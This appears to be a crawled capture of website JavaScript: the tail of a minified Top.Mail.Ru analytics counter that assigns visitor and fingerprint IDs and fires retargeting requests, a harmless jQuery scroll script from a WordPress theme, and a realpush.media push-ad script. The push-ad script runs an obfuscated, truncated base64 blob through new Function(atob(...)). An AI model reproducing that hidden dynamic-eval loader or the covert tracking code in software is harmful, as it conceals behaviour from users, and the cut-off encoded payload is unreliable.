f&&(K="msvisibilitychange");var U="focus",W="blur";"onfocusin"in f&&(U="focusin",W="focusout");var Y="visible",$="hidden",va=["0"],T=!1,pa=100,sa=12E4,N=!1,S=!1,G=null,ma=[],xa=[],I={},ra,V=null,ja,na,ea,ha,ia,ka,ta="tmr_tslog",ua="activity",wa="count",R={},da={},Aa={},la={};return{init:function(){if(oa){var a=Oa(ya(ta)||"{}");R=a[ua]||{};Aa=a[wa]||{}}for(var b in R)s(null,b);for(b in Aa)B(null,b)},launch:function(){!1===N&&(N=ca(),S=ca(),ra=T&&null!==V?V?Y:$:f.visibilityState,ka=c.bind(e),q(e,ba,
ka),na=a.bind(e),ja=e.setInterval(na,1E4),ea=b.bind(e,null),q(f,K,ea),T&&(ha=b.bind(e,Y),ia=b.bind(e,$),q(e,U,ha),q(e,W,ia)))},enable:function(a){if(G){if(fa(a,G))return;h(ma,v)}else{for(var b=0,c=va.length;b<c;b++)d(null,va[b],!1);G=[]}G.push(a);z(a,ca())},disable:function(a){if(G){var b;a:{b=0;for(var c=G.length;b<c;b++)if(G[b]==a)break a;b=-1}if(-1!==b&&(h(ma,v),G.splice(b,1),b=ca(),a=la[a]))a.isActive=!1,a.updateTS=b}},startActivity:d,updateActivity:g,stopActivity:m,incCount:function(a,b){var c=
a+"_"+b,d;if(!(d=da[c]))if(c in da)d=da[c];else{d=r();var e=C(b,d,vb);d=da[c]={id:a,name:b,key:e,startTS:d,value:0}}d&&d.id===a&&(d.value++,P(c),F())},defaultID:function(){return G?G[0]:void 0}}}(),rb=!1,sa=null,lc=function(){return sa};(function(){function a(){var a=T?$(h):null;if(a)try{var a=decodeURIComponent(a).split(":"),b=a[0],c=parseInt(a[1]||"");if(b&&c&&!isNaN(c))return{fpid:b,ts:c}}catch(d){}return null}function b(){var a=ya(f);if(a)try{if((a=Oa(a))&&a.fpid&&a.time)return{fpid:a.fpid,ts:a.time}}catch(b){}return null}
function c(){var a=ya(f);if(a)try{(a=Oa(a))&&(sa=a.fpid||null)}catch(b){}e()}function d(){e()}function e(){Fa(l,za({fpid:sa,ts:r()}))}var f="rb_sync_id",h="domain_sid",l="tmr_trgfpid";lc=function(){if("rb_sync"in window)try{sa=window.rb_sync.id}catch(c){}if(!sa){var d=b()||a();d&&(sa=d.fpid)}return sa};(function(){var e;if(!(e=b()))if(!(e=a()))a:{var g=oa?ya(l):null;if(g)try{if((g=Oa(g))&&g.fpid&&g.ts){e={fpid:g.fpid,ts:g.ts};break a}}catch(h){}e=null}if(e&&(sa=e.fpid,864E5>r()-e.ts))return;pb("https://privacy-cs.mail.ru/static/sync-loader.js",
c,d)})()})();var mc;(function(){var a=null,b=0;mc=function(){var c=r();if(b&&5E3>c-b)return a;b=c;return a=T?$("vkidExtId"):null}})();var cd="60.6.0",bb=0,Ma=0,vb=Tb(16),U=null,V=null,La=0,Ia="tmr_reqNum",F=null;T&&(F=$(Ia)||null,null!==F&&nb(Ia,ob));oa&&null===F&&(F=ya(Ia)||null);F=null===F?0:parseInt(F,10);oa&&Fa(Ia,F);var wd=["c8fdd627023b870e211a908648e1a5e1"],ja=(T?$("tmr_lvid"):null)||(oa?ya("tmr_lvid"):null),ia=(T?$("tmr_lvidTS"):null)||(oa?ya("tmr_lvidTS"):null);if(null===ja||-1===ja.search(/^[0-9a-fA-F]+$/)||
Qb(ja,wd))ja=Tb(32),ia=null;Wb("tmr_lvid",ja);if(null===ia||-1===ia.search(/^\d+$/))ia=""+r();Wb("tmr_lvidTS",ia);var pa=0,D=[],ta=[],gb=[],fb=[],db=[],cb={},ad="ontouchstart"in e||1<(Q.maxTouchPoints||Q.msMaxTouchPoints)?"1":"0",bd=e.devicePixelRatio||0,$c=function(){var a=e.screen;return a?a.width+"*"+a.height:""}(),ub=sb();(function(){var a=null;try{"ResizeObserver"in e&&(a=new ResizeObserver(function(){ub=sb()}),a.observe(f.documentElement))}catch(b){s&&console.warn("[TopMailRu] Error#1.33","Viewport size measurement error",
b),a=null}a||q(e,"resize",function(){ub=sb()})})();var Jb=e.performance||e.mozPerformance||e.msPerformance||e.webkitPerformance||{},Va=Jb.timing||{},wb=Jb.navigation||{},nc="unloadEventStart unloadEventEnd redirectStart redirectEnd fetchStart domainLookupStart domainLookupEnd connectStart connectEnd secureConnectionStart requestStart responseStart responseEnd domLoading domInteractive domContentLoadedEventStart domContentLoadedEventEnd domComplete loadEventStart loadEventEnd".split(" "),xd="startTime duration firstInterimResponseStart redirectStart redirectEnd fetchStart domainLookupStart domainLookupEnd connectStart connectEnd secureConnectionStart requestStart responseStart responseEnd".split(" "),
Wa=Ha("navigationStart"),yd=Ha("domContentLoadedEventStart"),zd=Ha("loadEventStart"),N=Wa,Xa=null,Ja=[];(function(){if(!Xa)try{for(var a=Jb.getEntriesByType("resource"),b,c=0,d=a.length;c<d;c++)if(b=a[c],b.name===document.currentScript.src){for(var e=b,f=xd,h=[],l=0,k=f.length;l<k;l++)h.push(Math.round(e[f[l]]||0));Xa=h.join("/");b.deliveryType&&Ja.push("cdt="+b.deliveryType);b.nextHopProtocol&&Ja.push("cnhp="+b.nextHopProtocol);if(b.encodedBodySize||b.decodedBodySize||b.transferSize)Ja.push("cs="+
[b.encodedBodySize||0,b.decodedBodySize||0,b.transferSize||0].join("-"))}}catch(n){s&&console.warn("[TopMailRu] Error#1.32","Resource timing error",n)}})();var oc="downlink downlinkMax effectiveType rtt saveData type".split(" "),na,Kb;na=function(a,b,c){if(b&&"object"===typeof b){var d="id"in b&&b.id||pa,e=c.title||null,f,h=Kb(b,{params:c.required,fn:c.fn});if(h.missed.length)console.warn("[TopMailRu]"+(d?"["+d+"]":"")+" Error#1.14","Unspecified "+(1<h.missed.length&&h.missed.slice(0,-1).join(", ")+
" and "||"")+h.missed.slice(-1)+" in "+a);else{var l=Kb(b,{params:c.optional,fn:c.fn});f=[].concat(h.values).concat(l.values);h=[].concat(h.missed).concat(l.missed);c.value&&(b="value"in b&&b.value,!0!==c.value&&(b=b||c.value),b?f.push("value: "+b):h.push("value"));c=f.length?"{ "+f.join(", ")+" }":"";f=h.length?"("+(1<h.length?h.slice(0,-1).join(", ")+" and "+h.slice(-1)+" are":h.slice(-1)+" is")+" empty)":"";d?console.info("[TopMailRu]["+d+"]: "+(e||a)+" "+c+" "+f):console.warn("[TopMailRu] Error#1.15",
"Undefined counter ID of "+a+" "+c)}}else console.warn("[TopMailRu][]["+a+"] Error#1.13")};Kb=function(a,b){var c=[],d=[],e,f,h;if(b.params)for(e in b.params)if(b.params.hasOwnProperty(e)&&!1!==b.params[e])if(f=e in a&&a[e],!0!==b.params[e]&&(f=f||b.params[e]),f)try{h=b.fn?b.fn:null,c.push(e+': "'+(h?h(e,f):f)+'"')}catch(l){console.warn("[TopMailRu] Error#1.16",l)}else d&&d.push(e);return{values:c,missed:d}};var z={},$a=null,Za=null,Eb=[];n.prototype.callbackOnReady=function(a){s&&na("onReady",a,
{title:"OnReady callback"});a&&"object"===typeof a&&"function"===typeof a.callback&&(a.callback.call(a.context||null),qa&&Eb.push(a))};n.prototype.pageView=function(a){Ga(a);a:if(a&&"object"===typeof a&&a.id){5>ta.length&&!fa(a.id,ta)&&(ta.push(a.id),!1!==a.beat&&gb.push(a.id),D.push(a),Ka&&Xb(a));qa&&(cb[a.id]=S(!0,{},a),cb[a.id].bfCache=!0);"detectBlocker"in a&&!a.detectBlocker&&(yb=!0);var b="string"===typeof a.ecommerce,c=b&&-1!==a.ecommerce.search(/\S/);if(5>fb.length&&!fa(a.id,fb)&&(!0===a.ecommerce||
b&&!c||b&&c||!1!==a.ecommerce&&!b&&(fa(a.id,ud)||!fa(a.id,vd)))){fb.push(a.id);if(b&&c){if(Fb&&(Gb(a.ecommerce),X!==a.ecommerce)){X=a.ecommerce;M&&(M=[0,0,X]);break a}X=a.ecommerce;M&&(M=[0,0,X])}b=[a.id];if(Fb)for(var c=0,d=eb.length;c<d;c++)Yb(b,eb[c])}a.timespent=P&&(a.timespent||fa(a.id,rd)&&!1!==a.timespent);P&&(a.timespent?A.enable(a.id):A.disable(a.id));Hb||(Hb=!0===a.geolocation||a.timespent&&!1!==a.geolocation)&&Cc(Ib);rb&&!fa(a.id,db)&&(db.push(a.id),bc([a.id]))}s&&na("pageView",a,{title:"Page view",
optional:{url:u.href}});ba(a)&&(H(J(a,"/counter",!1,!0)),Ma=r())};n.prototype.reachGoal=function(a){Ga(a);s&&na("reachGoal",a,{title:"Reach goal",value:!0,required:{goal:!0}});if(ba(a)&&"goal"in a&&a.goal){var b="value"in a&&a.value?parseInt(a.value)||"":"";H(J(a,aa,!1,!0)+(";e="+encodeURIComponent("RG:"+b+"/"+a.goal)))}};var Ab="VALUE";n.prototype.itemView=function(a){s&&na("itemView",a,{title:"Item view",optional:{list:!0,pagetype:!0,productid:!0,totalvalue:!0},fn:function(a,b){return(""+b).replace(/;/g,
" ")}});if(ba(a)){var b=a.list||"",c=a.productid||"",d=a.pagetype||"",e=a.totalvalue||0,f=kd(a.id,d,e,c);f&&this.reachGoal(f);(new Image).src="https://ad.mail.ru/retarget/?counter="+(a.id||pa)+"&list="+b+"&productid="+c+"&pagetype="+d+"&totalvalue="+e+"&_="+Math.random();b="IV:"+e+"/"+(""+b).replace(/;/g," ")+";"+(""+c).replace(/;/g," ")+";"+(""+d).replace(/;/g," ");H(J(a,aa,!1,!0)+(";e="+encodeURIComponent(b)))}};var ld="vk_ecom_";n.prototype.sendEvent=function(a){Ga(a);s&&na("sendEvent",a,{title:"Send event",
value:!0,required:{category:!0,action:!0},optional:{label:!0},fn:function(a,b){return(""+b).substring(0,300).replace(/;/g," ")}});if(ba(a)&&"category"in a&&a.category&&"action"in a&&a.action){var b=(""+a.category).substring(0,300),c=(""+a.action).substring(0,300),d="label"in a&&a.label?(""+a.label).substring(0,300):"",b="CE:"+("value"in a&&a.value?parseInt(a.value)||"":"")+"/"+(""+b).replace(/;/g," ")+";"+(""+c).replace(/;/g," ")+";"+(""+d).replace(/;/g," ");H(J(a,aa,!1,!0)+(";e="+encodeURIComponent(b)))}};
n.prototype.setUserID=function(a){if(null===a||!1===a||void 0===a)this.deleteUserID();else{var b=typeof a;"number"!==b&&"string"!==b?s&&console.warn("[TopMailRu] Error#1.17","Invalid user ID in setUserID"):(U=a,s&&console.info("[TopMailRu]: Global user ID = "+U))}};n.prototype.getUserID=function(){return U||0===U?U:void 0};n.prototype.deleteUserID=function(){U=null;s&&console.info("[TopMailRu]: Reset global user ID to null")};n.prototype.setUserParams=function(a){if(null===a||!1===a||void 0===a)this.deleteUserParams();
else if(Z(a)){try{V=S(!0,{},a)}catch(b){s&&console.warn("[TopMailRu] Error#1.22","Invalid user params in setUserParams");return}s&&console.info("[TopMailRu]: Global user params = "+za(V))}else s&&console.warn("[TopMailRu] Error#1.21","Invalid user params in setUserParams")};n.prototype.getUserParams=function(){var a=V?V:void 0;return a?S(!0,{},a):void 0};n.prototype.deleteUserParams=function(){V=null;s&&console.info("[TopMailRu]: Reset global user params to null")};n.prototype.getClientID=function(){var a=
ja;return a||0===a?a:void 0};n.prototype._MT_event=function(a,b,c){Ga(a);s&&na(b,a,{title:c});ba(a)&&H(J(a,aa,!1,!0)+(";e="+encodeURIComponent("MT:/"+b)))};n.prototype.miniAppEvent=function(a){this._MT_event(a,"miniAppEvent","VK Mini App Event")};var Lb=function(a,b){if(P){var c=A.defaultID();ba(a,c)&&(!Z(a)||!("activity"in a&&a.activity)?s&&console.warn("[TopMailRu] Error#1.27","Invalid startActivity command: ID of activity is required"):A.startActivity(a.id||c,""+a.activity,null===b?!!a.canUseInBackground:
b))}};n.prototype.startTimespent=function(a){Lb(a,null)};n.prototype.startForegroundTimespent=function(a){Lb(a,!1)};n.prototype.startAnytimeTimespent=function(a){Lb(a,!0)};n.prototype.updateTimespent=function(a){if(P){var b=A.defaultID();ba(a,b)&&(!Z(a)||!("activity"in a&&a.activity)?A.updateActivity():"number"===typeof a.activity||"string"===typeof a.activity?A.updateActivity(a.id||b,""+a.activity):s&&console.warn("[TopMailRu] Error#1.28","Invalid updateActivity command: ID of activity should be number or string"))}};
n.prototype.stopTimespent=function(a){if(P){var b=A.defaultID();ba(a,b)&&(!Z(a)||!("activity"in a&&a.activity)?A.stopActivity(!1):"number"===typeof a.activity||"string"===typeof a.activity?A.stopActivity(a.id||b,""+a.activity,!1):s&&console.warn("[TopMailRu] Error#1.29","Invalid stopActivity command: ID of activity should be number or string"))}};n.prototype.incrementEventTimespent=function(a){if(P){var b=A.defaultID();ba(a,b)&&(!a||!("activity"in a&&a.activity)?s&&console.warn("[TopMailRu] Error#1.31",
"Invalid incrementEventTimespent command: ID of countable activity is required"):A.incCount(a.id||b,""+a.activity))}};n.prototype.processEvent=function(a,b){if(a&&"object"===typeof a)if("type"in a){if("onready"===a.type){if(b&&0>b)return;this.callbackOnReady(a)}else if(b&&0<b)return;switch(a.type){case "pageView":this.pageView(a);break;case "reachGoal":this.reachGoal(a);break;case "itemView":this.itemView(a);break;case "sendEvent":this.sendEvent(a);break;case "setUserID":"userid"in a&&this.setUserID(a.userid);
break;case "deleteUserID":this.deleteUserID();break;case "setUserParams":"params"in a&&this.setUserParams(a.params);break;case "deleteUserParams":this.deleteUserParams();break;case "miniAppEvent":this.miniAppEvent(a);break;case "startTimespent":this.startTimespent(a);break;case "startForegroundTimespent":this.startForegroundTimespent(a);break;case "startAnytimeTimespent":this.startAnytimeTimespent(a);break;case "updateTimespent":this.updateTimespent(a);break;case "stopTimespent":this.stopTimespent(a);
break;case "incrementEventTimespent":this.incrementEventTimespent(a)}}else s&&console.warn("[TopMailRu] Error#1.19","Unspecified type of push event");else s&&console.warn("[TopMailRu] Error#1.18","Invalid push event")};n.prototype.push=function(a){for(var b=0,c=arguments.length;b<c;b++)this.processEvent(arguments[b])};var Fc=!1;n.prototype.onready=function(){Fc||(Fc=!0,!yb&&!Ka&&td(dd,ed),Gb(X),fd())};var Db=!1;n.prototype.onload=function(){if(!Db){Db=!0;La=r();if(!Pa&&0<D.length){for(var a=";e="+
encodeURIComponent("RT/load")+";et="+La,b=0;b<D.length;b++)H(J(D[b],aa,!0,!0)+a);Ma=La}hd()}};n.prototype.beat=function(){var a;if(!zb&&bb){var b=r();if(!(12E4<b-bb)){if(12E4<b-Ma){a=";e="+encodeURIComponent("RT/resend")+";et="+La;for(var c=0;c<D.length;c++)!1!==D[c].beat&&H(J(D[c],aa,!1,!0)+a)}else 0<gb.length&&(a=";e="+encodeURIComponent("RT/beat")+";ids="+Da(gb.join()),H(J({id:gb[0]},aa,!1,!0)+a));Ma=b}}};var Cb=!1;n.prototype.unload=function(){if(!Cb){Cb=!0;if(!Pa){var a;a=(a=cc())?r()-a:void 0;
a=";e="+encodeURIComponent("RT/unload")+";et="+r()+(a?";pvt="+encodeURIComponent(a):"");if(ka.support){var b=ka.getLog();a+=";vtauto="+b.auto}for(b=0;b<D.length;b++)H(J(D[b],aa,!0,!0)+a)}qa&&(z.dcl3&&(clearTimeout(z.dcl3),delete z.dcl3),z.pvt2&&(clearTimeout(z.pvt2),delete z.pvt2),z.pvt15&&(clearTimeout(z.pvt15),delete z.pvt15),z.beat&&(clearInterval(z.beat),delete z.beat))}};n.prototype.activity=function(a){bb=r()};var wa=_tmr;_tmr=new n;P&&A.init();for(var C=0,Sa=wa.length,ea;C<Sa;C++)(ea=wa[C])&&
"object"===typeof ea&&Ga(ea);hb=(new Date).getTime();C=0;for(Sa=wa.length;C<Sa;C++)ea=wa[C],_tmr.processEvent(ea,1);Ta=(new Date).getTime();C=0;for(Sa=wa.length;C<Sa;C++)ea=wa[C],_tmr.processEvent(ea,-1);"complete"===f.readyState||"loading"!==f.readyState&&!f.documentElement.doScroll?(Za=yd,_tmr.onready(),tc()):f.addEventListener?q(f,"DOMContentLoaded",ab):f.attachEvent&&q(f,"readystatechange",ab);"complete"===f.readyState?($a=zd,_tmr.onload()):qa?q(e,"pageshow",Bb):q(e,"load",Bb);qa?q(e,"pagehide",
Na):(q(e,"unload",Na),q(e,"beforeunload",Na));sc();if(!zb)try{for(var Gc="scroll gesturechange touchmove mousedown mousemove mouseup touch".split(" "),Ad=function(a){q(f,a,function(){_tmr.activity(a)})},C=0;C<Gc.length;C++)Ad(Gc[C]);q(e,"scroll",function(){_tmr.activity("scallback")})}catch(Bd){s&&console.warn("[TopMailRu] Error#1.20",Bd)}Ua=(new Date).getTime()}})();


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://kandeleria.ru/wp-content/themes/ucreate/js/triplex.js?ver=1531124410
body_size: 539
content:
jQuery(function($) {
	$(window).load(function(){
		var isTriplex = false;
		var topTriplex = 0;
		var footer = 200;
		var area = [];
		function initTriplex() {
			if ( $(".triplex").length != 1 ) return;
			if ( $(window).innerWidth() < 980 ) return;
			$(".triplex").css('width', $(".triplex").width());
			isTriplex = true;
			topTriplex = $(".triplex").offset().top;
			var space = ( ( $("body").height() - topTriplex - $(window).height() - footer ) / $(".triplex > div ").length );
			for ( var i=0; i < $(".triplex > div ").length; i++ ) {
				area[i] = topTriplex + space * i;
			}
			area[i] = $("body").height();
			$(".triplex").css({'top':'0'});
			$(".triplex > div:eq(0)").show().siblings('div').hide();
		}
		function scrollTriplex() {
			var position = $(document).scrollTop();

			if ( position >= area[0] ) {
				$(".triplex").addClass('fixed-t').css({'position':'fixed'});
			}
			else if ( $(".triplex").hasClass('fixed-t') )  {
				$(".triplex").css({'position':'relative'}).removeClass(('fixed-t'));
			}

			for ( var i = 0; i < area.length; i++ ) {
				if ( position >= area[i] && position < area[i+1] ) {
					$(".triplex > div:eq(" + i + ")").fadeIn().siblings('div').hide();
				}
			}

			var offset = $('body').height() - position - $(window).innerHeight() - footer;
			$(".triplex").css({'top':Math.min(0, offset)});

		}
		initTriplex();
		if ( isTriplex ) {
			$('body').scroll(function () { scrollTriplex(); });
			$(document).scroll(function () { scrollTriplex(); });
		}
	});
});


--- FILE ---
content_type: application/javascript
request_url: https://realpush.media/pushJs/445379843a50dac9f971b84ad8d2f780.js
body_size: 18973
content:
!function(){let c=new Function(atob('[base64]/prb3prbvpra3prKjprbvprbzprbrpraHpravprbzprK/prLPpra7prb3prabpravprbzpraHprafprabprKjpra3prKDpra7prLXprLjprbDprLjprKHprbPprbrpra3prbzprb3prbrprabprKDprYXpranprbzpraDprZPprK/pra7praTprafprafprbrprK/prZXprKDprYXpranprbzpraDprZPprK/prbrpranprabprazprafpraXprK/prZXprKDprKHprKHprKPprLjprbDprLnprKHprKLprLjprbDprLrprKLprLjprbDprLvprKLprLjprbDprLzprKLprLjprbDprL3prKLprLjprbDprL7prKLprLjprbDprL/prKLprLjprbDprLDprKXpra7prLPprbXpra7prb3prabpravprbzpraHprafprabprKjpra/prKDpraDprKTpraHprKHprbPprb7pranprbrprKjpraLprLXprK/prK/prLPpra7prafprbrprKDpraTpra3prbzprKjpraPprLXprLjprbDprLjprLPpraPprLTpraDprZPprK/praTpra3prabpra/prbzpraDprK/prZXprLPpraPprKPprKPprKHprbPpraTpra3prbzprKjpraTprLXpraDprZPprK/pravpraDpranprbrprYvprafprazpra3prYnprbzprK/prZXprKDpraPprKHprZbpraHprLPpraLprKPprLXprZvprbzprbrpraHprabpra/prZPprK/pra7prbrprafpraXprYvpraDpranprbrprYvprafprazpra3prK/prZXprKDpraTprKHprLPprbXprbrpra3prbzprb3prbrprabprKjpraLprLPprbXpravprafprabprbvprbzprKjpraXprLXprK/prLzprLzprL3prLvprL/prLHprLDprLzprLvpranprL3prLjprazpranpravprLHpra7prLHprL/prLnprarprLDprLzpranprazprLDprazprLrpra7prL/prLDprLjprK/prKTprafprLXprKnprZPprZXprKTprbjprLXpraXprKPprK/prZjprLvprZzprYvprZzprYTpra/praHprK/prLPpraHpra7prKDpravprZPprbjprZXprKHprbrpra3prbzprb3prbrprabprLPpravprZPprbjprZXprLXprLjprbDprLnprLPprb7pranprbrprKjprbnprLPpraHpra7prKDpravprZPprK/prYvprb3prbvprbzprafpraXprY3prb7pra3prabprbzprK/prZXprKHprbPprbnprLXprabpra3prb/prKjprYvprb3prbvprbzprafpraXprY3prb7pra3prabprbzprKDpra/prKDprK/hqprhqorhqorhqo3hqo7hqofhqprhqo3hqoHhqobhqoHhqpzprK/prKTpra3prKDprLjprbDprLnprarpranprLjprKHprKHprKHprLPprbXpra3praTprbvpra3prbPprbnprLXpravprZPpra/prKDprK/hopnhoojhop/hopvhoo7hop/hor/hoozhop/hopThoo7prK/prKTpra3prKDprLjprbDprLnprLHprLDpra3prKHprKHprZXprKDpra/prKDprK/gt5Dgt6bgt6Dgt6fgt7zgt77gt5bgt6Xgt7bgt73gt6fprK/prKTpra3prKDprLjprbDprL7pra3prL3prKHprKHprKHprLPpraHpra7prKDprbzprbHprbjpra3prafpra7prKjprbnprZPpra/prKDprK/hvpzhvpvhvpzhvoHhvrbhvoDhvobhvoHhvprhvpjhvrDhvoPhvpDhvpvhvoHprK/prKTpra3prKDprLjprbDprLnprLDprLDprLvprKHprKHprZXprLXprLXprLXpra/prKDprK/[base64]/26zbmdub267bi9uH24rbiduM25Lbg9un25TbjNu826Xbptup277bq9uH277bgNuC25Tbvduj2r/bpNu/[base64]/6ayh6a2z6a266a2t6a286a296a266a2m6ayo6a2+6ay16ay16ay16a296a2T6a2/[base64]/6a2p6ayh6ayh6a2V6ayg6ayn6a2U6a2U6ayn6a2v6ayk6ayv6ayj6ayv6ayh6a2T6a2v6ayg6ayv4KW84KWr4KW+4KWi4KWv4KWt4KWr6ayv6ayk6a2t6ayg6ay46a2w6a2q6ay/[base64]/[base64]/prKTpra3prKDprLjprbDpranprL/prKHprKHprZXprKDprKHprLPprbrpra3prbzprb3prbrprabprKjprY7prLPprbXprb7pranprbrprKjprY/prLXprLjprbDprLjprKTprYDprLXprKnprZPprZXprKTprYHprKTprYLprKTprYPprLXprLjprbDprLvprarprLHpranpravpranprLjprLjprKTprYTprLXprKnprZPprZXprKTprYXprLXprKnprZPprZXprKTprYbprLXprK/prK/prKTprYfprLXprLjprbDprLjprKTprZjprKTprZnprKTprZrprKTprZvprKTprZzprKTprZ3prKTprZ7prKTprZ/prKTprZDprLPpraHpra7prKDpravprZPprK/prYvprb3prbvprbzprafpraXprY3prb7pra3prabprbzprK/prZXprKHprbPprZjprLXprabpra3prb/prKjprYvprb3prbvprbzprafpraXprY3prb7pra3prabprbzprKDpra/prKDprK/unLjunKjunLnunKLunKXunL3prK/prKTpra3prKDprLjprbDprLrprLnprLvpra3prKHprKHprKHprLPprZnprLXprabpra3prb/prKjprYvprb3prbvprbzprafpraXprY3prb7pra3prabprbzprKDpra/prKDprK/hsY/hsZ/hsZPhsZLhsYnhsY7hsZXhsZLhsYrprK/prKTpra3prKDprLjprbDprLnprL7prLzprarprKHprKHprKHprLPprZrprLXprabpra3prb/prKjprYvprb3prbvprbzprafpraXprY3prb7pra3prabprbzprKDpra/prKDprK/FvsWuxb/FucWuxb/Fr8W+xaXFrsWp6ayv6ayk6a2t6ayg6ay46a2w6ay76ay/6a2r6ayh6ayh6ayh6ayz6a2b6ay16a2m6a2t6a2/[base64]/prKTpra3prKDprLjprbDprLnprL3prLnprKHprKHprKHprZjprZPpra/prKDprK/hvpzhvpvhvpzhvoHhvrbhvoDhvobhvoHhvprhvpjhvrDhvoPhvpDhvpvhvoHprK/prKTpra3prKDprLjprbDprLnprLDprLDprLvprKHprKHprZXprKDpra/prKDprK/unLjunKjunLnunKLunKXunL3prK/prKTpra3prKDprLjprbDprLrprLnprLvpra3prKHprKHprKTprKnprKnprZPprZXprKTprKnprKnprZPprZXprKTprabprb3praTpraTprKHprLPprZnprLXpravprZPpra/prKDprK/hopnhoojhop/hopvhoo7hop/hor/hoozhop/hopThoo7prK/prKTpra3prKDprLjprbDprLnprLHprLDpra3prKHprKHprZXprKDpra/prKDprK/gt5Dgt6bgt6Dgt6fgt7zgt77gt5bgt6Xgt7bgt73gt6fprK/prKTpra3prKDprLjprbDprL7pra3prL3prKHprKHprKHprLPpraHpra7prKDprbzprbHprbjpra3prafpra7prKjprZnprZPpra/prKDprK/hvpzhvpvhvpzhvoHhvrbhvoDhvobhvoHhvprhvpjhvrDhvoPhvpDhvpvhvoHprK/prKTpra3prKDprLjprbDprLnprLDprLDprLvprKHprKHprZXprLXprLXprLXpra/prKDprK/[base64]/[base64]/prKTpra3prKDprLjprbDprLvprL/pravprKHprKHprKTprKnprKnprZPprZXprKTprKnprKnprZPprZXprKTprabprb3praTpraTprKHprLPprZvprLXpravprZPpra/prKDprK/hopnhoojhop/hopvhoo7hop/hor/hoozhop/hopThoo7prK/prKTpra3prKDprLjprbDprLnprLHprLDpra3prKHprKHprZXprKDpra/prKDprK/gt5Dgt6bgt6Dgt6fgt7zgt77gt5bgt6Xgt7bgt73gt6fprK/prKTpra3prKDprLjprbDprL7pra3prL3prKHprKHprKHprLPpraHpra7prKDprbzprbHprbjpra3prafpra7prKjprZvprZPpra/prKDprK/hvpzhvpvhvpzhvoHhvrbhvoDhvobhvoHhvprhvpjhvrDhvoPhvpDhvpvhvoHprK/prKTpra3prKDprLjprbDprLnprLDprLDprLvprKHprKHprZXprLXprLXprLXpra/prKDprK/[base64]/prKTpra3prKDprLjprbDprLnprL3prLnprKHprKHprKHprZzprZPpra/prKDprK/hvpzhvpvhvpzhvoHhvrbhvoDhvobhvoHhvprhvpjhvrDhvoPhvpDhvpvhvoHprK/prKTpra3prKDprLjprbDprLnprLDprLDprLvprKHprKHprZXprKDpra/prKDprK/utoHutpHutpfutprutoDutpLutpTutoHutpbutpbprK/prKTpra3prKDprLjprbDprLrprL7prLDprL3prKHprKHprKTprKnprKnprZPprZXprKTprKnprKnprZPprZXprKTprabprb3praTpraTprKHprLPprZ3prLXpravprZPpra/prKDprK/hopnhoojhop/hopvhoo7hop/hor/hoozhop/hopThoo7prK/prKTpra3prKDprLjprbDprLnprLHprLDpra3prKHprKHprZXprKDpra/prKDprK/gt5Dgt6bgt6Dgt6fgt7zgt77gt5bgt6Xgt7bgt73gt6fprK/prKTpra3prKDprLjprbDprL7pra3prL3prKHprKHprKHprLPpraHpra7prKDprbzprbHprbjpra3prafpra7prKjprZ3prZPpra/prKDprK/hvpzhvpvhvpzhvoHhvrbhvoDhvobhvoHhvprhvpjhvrDhvoPhvpDhvpvhvoHprK/prKTpra3prKDprLjprbDprLnprLDprLDprLvprKHprKHprZXprLXprLXprLXpra/prKDprK/[base64]/[base64]/prKTpra3prKDprLjprbDprLnprL3prLnprKHprKHprKHprZ/prZPpra/prKDprK/hvpzhvpvhvpzhvoHhvrbhvoDhvobhvoHhvprhvpjhvrDhvoPhvpDhvpvhvoHprK/prKTpra3prKDprLjprbDprLnprLDprLDprLvprKHprKHprZXprKDpra/prKDprK/hjanhjbnhjbXhjbThja/hjajhja7hjavhjavhjbThjanhja/prK/prKTpra3prKDprLjprbDprLnprL3prL7prazprKHprKHprKTprKnprKnprZPprZXprKTprKnprKnprZPprZXprKTprabprb3praTpraTprKHprLPprbXprb7pranprbrprKjprZHprKTprZLprKTpranprLjprLXprK/prZvprb7prbDprafprZDpra3prbvprbLprLDprb7prY7prZ/prZnpraPprYfpraDprYDprYDprbLprLHprK/prKTpranprLnprLXprK/prZ7prb/praTprYfprbvprbnprbDprLvprarprLzprLnprL/prZDprb3prZLprY/prZrprafpraDprZzprK/prKTpranprLrprLXprK/prYLprLzprYnpraDprbrprL/prYLprZnprZ/prZnprbHprbrprY3prazprazprY7pranprLvprYnprYfprK/prKTpranprLvprLXprK/prY/prZ7prZLprZ7prb/pranpra7prazprbLprY7pravprbzprb/prLDpra/prLzprL3prbHprL/prb/prK/prKTpranprLzprLXprK/prZTprbDprLrprLjprK/prKPprK/prarprYHprZfprY/prZLprZnprL/prZfprK/prLPprZHprLXprazprZPprK/pravprbrpra3pranprbzpra3prY3praTpra3praXpra3prabprbzprK/prZXprKDpra/prKDprK/hiIHhiJbhiJfhiJfhiIzhiI3prK/prKTpra3prKDprLjprbDprLnprLzprLnprL3prKHprKHprKHprLPprZHprZPpra/prKDprK/umaTumbLumaPumZbumaPumaPprK/prKTpra3prKDprLjprbDprLrprLjprL7prLnprKHprKHprKPpra/prKDprK/gtK/gtLTgtL/gtKjgtKngtLjprK/prKTpra3prKDprLjprbDprL/prLrprarprKHprKHprZXprKDpra/prKDprK/hrJ3hrJLhrJ/hrI3hrI3prK/prKTpra3prKDprLjprbDprLnprazprLjpranprKHprKHprKTprK/prZ/prL/pra3prZnprZLpraDpra/prazprK/prKPprK/prZTprbDprLrprLjprK/prKPpranprLjprKPpranprLzprKHprLPprZHprZPpra/prKDprK/umaTumbLumaPumZbumaPumaPprK/prKTpra3prKDprLjprbDprLrprLjprL7prLnprKHprKHprKPpra/prKDprK/gtK/gtLTgtL/gtKjgtKngtLjprK/prKTpra3prKDprLjprbDprL/prLrprarprKHprKHprZXprKDprK/prbzprbHprbjpra3prK/prKTpra/prKDprK/hiIHhiJbhiJfhiJfhiIzhiI3prK/prKTpra3prKDprLjprbDprLnprLzprLnprL3prKHprKHprKHprLPprZLprLXprazprZPprK/pravprbrpra3pranprbzpra3prY3praTpra3praXpra3prabprbzprK/prZXprKDpra/prKDprK/hiIHhiJbhiJfhiJfhiIzhiI3prK/prKTpra3prKDprLjprbDprLnprLzprLnprL3prKHprKHprKHprLPprZLprZPpra/prKDprK/umaTumbLumaPumZbumaPumaPprK/prKTpra3prKDprLjprbDprLrprLjprL7prLnprKHprKHprKPpra/prKDprK/gtK/gtLTgtL/gtKjgtKngtLjprK/prKTpra3prKDprLjprbDprL/prLrprarprKHprKHprZXprKDpra/prKDprK/hrJ3hrJLhrJ/hrI3hrI3prK/prKTpra3prKDprLjprbDprLnprazprLjpranp